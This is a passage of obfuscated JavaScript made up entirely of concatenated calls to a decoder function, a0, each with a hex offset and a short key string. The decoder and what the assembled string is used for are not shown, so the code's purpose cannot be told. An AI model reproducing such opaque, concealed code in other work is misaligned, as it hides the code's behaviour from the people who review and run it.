+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+